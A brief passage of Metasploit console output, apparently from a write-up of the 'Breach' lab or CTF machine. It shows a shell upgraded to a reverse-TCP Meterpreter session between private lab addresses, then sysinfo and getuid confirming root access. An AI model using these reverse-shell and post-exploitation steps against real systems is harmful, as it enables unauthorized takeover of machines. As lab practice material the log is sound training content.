 msf post(shell_to_meterpreter) > exploit
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.129:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.110.140
[*] Meterpreter session 4 opened (192.168.110.129:4433 -> 192.168.110.140:36466) at 2017-03-01 19:37:27 -0500
[*] Command stager progress: 100.00% (668/668 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) >
msf post(shell_to_meterpreter) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer     : Breach
OS           : Linux Breach 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2016 (x86_64)
Architecture : x64
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0, suid=0, sgid=0
meterpreter >